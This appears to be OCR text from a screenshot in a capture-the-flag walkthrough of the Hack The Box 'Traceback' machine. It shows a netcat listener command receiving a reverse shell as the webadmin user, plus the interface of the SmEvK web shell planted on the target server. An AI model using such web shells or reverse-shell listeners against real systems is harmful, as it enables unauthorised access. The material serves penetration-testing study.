 dayu@kali: ~/桌面/dayuTraceback
dayu@kali: ~/桌面/dayuTraceback
dayu@kali: ~/桌面/dayuTraceback 176x51
dayu@kali:~/桌面/dayuTraceback$ nc -vlp 8888
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 10.10.10.181.
Ncat: Connection from 10.10.10.181:50048.
Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
18:19:41 up 11:14, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1000(webadmin) gid=1000(webadmin) groups=1000(webadmin),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare)
/bin/sh: 0: can't access tty; job control turned off
$
dayu
SmEvK v3 - Mozilla Firefox
SmEvK v3
http://10.10.10.181/
10.10.10.181/php-reverse-shell.php
4
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Security Exploit-DB GHDB MSFU
Uname : Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64
User : 1000 ( webadmin ) Group: 1000 ( webadmin )
Server : Apache/2.4.29 (Ubuntu)
Useful : php, perl, tar, gzip, bzip2, nc, locate
Downloaders: wget
D/functions :
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_g
Cwd : /var/www/html/ drwxr-xr-x [ home ]
Sec. Info Files Console Bypasser Safe Mode String tools Import Scripts Network Readable Dirs Deface Code Injector Domains Logout
File manager
Name Size Modify Owner/Group Permissions Actions
[ .. ] dir 2019-08-24 03:42:53 root/root drwxr-xr-x R T
bg.jpg 528.97 KB 2019-07-31 04:50:58 root/webadmin -rw-r--r-- R T E D
index.html 1.09 KB 2019-08-27 04:29:44 root/webadmin -rw-r--r-- R T E D
php-reverse-shell.php 5.36 KB 2020-08-16 18:19:26 webadmin/webadmin -rw-r--r-- R T E D
smevk.php 102.62 KB 2020-02-27 05:37:01 root/webadmin -r--r--r-- R T E D
Copy >> index.php Add your Deface
Change dir: Read file:
/var/www/html/ >> >>
Make dir: Make file:
>> >>
[ Writeable ] [ Writeable ]
Execute: Upload file:
>> Browse... No file selected. >>
[ Writeable ]
大余安全
SmEvK_PaThAn Shell v3 coded by Kashif Khan
https://blog.csdn.net/qq_34801745